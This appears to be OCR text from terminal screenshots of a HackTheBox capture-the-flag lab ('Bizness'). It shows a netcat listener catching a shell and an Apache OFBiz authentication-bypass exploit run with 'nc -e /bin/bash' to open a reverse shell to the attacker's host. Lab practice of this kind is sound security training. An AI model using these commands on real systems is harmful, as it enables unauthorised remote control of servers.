 (root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/Bizness]
# rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.252] 60900
ls
APACHE2_HEADER
applications
build
build.gradle
common.gradle
config
docker
Dockerfile
DOCKER.md
docs
framework
gradle
gradle.properties
gradlew
gradlew.bat
init-gradle-wrapper.bat
INSTALL
lib
LICENSE
NOTICE
npm-shrinkwrap.json
OPTIONAL_LIBRARIES
plugins
README.adoc
runtime
SECURITY.md
settings.gradle
themes
VERSION
Terminal - root@kali: /home/sire/Documents/CTFs/HackTheBox/Bizness/Apache-OFBiz-Authentication-
File Edit View Terminal Tabs Help
(root㉿kali)-[/home/…/CTFs/HackTheBox/Bizness/Apache-OFBiz-Authentication-Bypass]
# python3 exploit.py --url https://bizness.htb/ --cmd 'nc -e /bin/bash 10.10.16.2 4444'
[+] Generating payload...
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
(root㉿kali)-[/home/…/CTFs/HackTheBox/Bizness/Apache-OFBiz-Authentication-Bypass]
#